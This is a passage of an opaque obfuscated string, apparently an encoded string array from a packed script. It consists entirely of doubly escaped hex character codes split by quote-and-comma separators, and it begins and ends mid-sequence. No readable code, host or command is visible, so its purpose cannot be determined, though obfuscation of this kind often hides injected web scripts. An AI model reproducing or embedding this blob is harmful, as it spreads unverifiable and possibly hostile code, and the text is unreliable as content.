x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x4f\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x